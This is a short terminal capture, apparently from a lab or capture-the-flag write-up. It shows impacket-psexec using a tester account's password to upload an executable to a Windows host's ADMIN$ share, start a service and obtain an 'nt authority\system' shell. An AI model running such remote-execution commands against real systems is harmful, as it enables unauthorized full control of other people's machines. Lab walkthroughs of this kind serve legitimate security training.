 ┌──(pun㉿spark)-[~/Downloads]
└─$ impacket-psexec tester@10.10.10.152
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file uQhTIhHg.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service ESbp on 10.10.10.152.....
[*] Starting service ESbp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system